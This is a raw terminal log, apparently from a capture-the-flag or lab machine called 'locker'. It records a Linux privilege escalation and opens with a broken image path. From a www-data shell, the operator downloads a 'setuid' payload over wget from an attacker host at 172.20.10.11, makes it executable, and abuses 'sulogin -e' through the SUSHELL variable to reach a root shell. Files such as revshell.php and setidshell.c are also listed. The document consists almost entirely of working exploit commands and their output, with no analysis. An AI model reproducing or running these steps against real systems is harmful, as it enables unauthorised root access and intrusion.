 --2025-06-12 10:59:05--  http://172.20.10.2:8000/setuid
Connecting to 172.20.10.2:8000...
www-data@locker:/tmp$ wget http://172.20.10.11:8000/setuid
--2025-06-12 10:59:10--  http://172.20.10.11:8000/setuid
Connecting to 172.20.10.11:8000... connected.
HTTP request sent, awaiting response... Read error (Connection reset by peer) in headers.
Retrying.
--2025-06-12 10:59:34--  (try: 2)  http://172.20.10.11:8000/setuid
Connecting to 172.20.10.11:8000... failed: Connection refused.
www-data@locker:/tmp$ wget http://172.20.10.11:8000/setuid
--2025-06-12 10:59:37--  http://172.20.10.11:8000/setuid
Connecting to 172.20.10.11:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8472 (8.3K) [application/octet-stream]
Saving to: 'setuid'
setuid              100%[===================>]   8.27K  --.-KB/s    in 0s
2025-06-12 10:59:37 (89.1 MB/s) - 'setuid' saved [8472/8472]
www-data@locker:/tmp$ chmod +x set
chmod: cannot access 'set': No such file or directory
www-data@locker:/tmp$ chmod +x set
setidshell  setuid
www-data@locker:/tmp$ chmod +x set
setidshell  setuid
www-data@locker:/tmp$ chmod +x setuid
www-data@locker:/tmp$ ./setuid
www-data@locker:/tmp$ sulogin -e
Press Enter for maintenance
(or press Control-D to continue):
setidshell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by setidshell)
www-data@locker:/tmp$ export SUSHELL=/tmp/setuid
www-data@locker:/tmp$ sulogin -e
Press Enter for maintenance
(or press Control-D to continue):
root@locker:~# whoami
root
jan
login.cgi
palu.txt
reverse_wp.zip
revshell.php
setidshell.c
setuid